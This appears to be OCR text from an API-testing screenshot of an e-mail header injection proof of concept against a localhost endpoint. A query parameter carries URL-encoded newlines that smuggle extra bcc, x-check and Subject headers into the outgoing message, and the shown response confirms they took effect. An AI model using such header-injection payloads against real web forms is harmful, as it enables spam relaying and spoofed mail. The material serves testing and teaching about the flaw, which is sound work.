 http://localhost:808...
GET http://localhost:8080/hello?email=sai@sai.com%0abcc:sss@sss.com%0ax-check:in%0aSubject:Hello
Authorization Headers (1) Body Pre-request script Tests
No Auth
Body Cookies Headers (7) Tests (0/0) Status 200 OK Time 39 ms
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <title>E-Mail Injection PoC</title>
4 </head>
5 <body>
6 <p>
7 I just wanted to say
8 <em style="color: green; font-size: 2em;">
9 From: Private Person
10 <me@fromdomain.com>
11 Subject: SMTP e-mail test
12 To: sai@sai.com
13 bcc:sss@sss.com
14 x-check:in
15 Subject:Hello
16
17
18 This is a test e-mail message.
19 , sai@sai.com
20 bcc:sss@sss.com
21 x-check:in
22 Subject:Hello
23 </em>.
24
25 </p>
26